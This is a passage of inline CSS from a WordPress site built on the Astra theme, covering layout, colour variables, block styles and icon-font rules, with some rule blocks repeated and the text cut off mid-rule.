(max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:#f9f9f9;background-image:none;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:50px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:768px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://visualrent.es/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://visualrent.es/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://visualrent.es/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}@media (min-width:769px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#dddddd;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(122,122,122,0.13);}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 768px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 768px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 768px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 768px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button 